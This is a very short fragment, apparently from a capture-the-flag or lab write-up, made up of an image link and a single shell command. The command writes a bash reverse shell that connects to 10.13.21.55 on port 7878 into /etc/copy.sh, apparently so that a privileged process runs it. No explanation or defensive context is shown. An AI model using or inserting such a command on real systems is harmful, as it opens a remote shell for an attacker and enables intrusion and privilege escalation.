 echo "bash -c 'bash -i >& /dev/tcp/10.13.21.55/7878 0>&1'" > /etc/copy.sh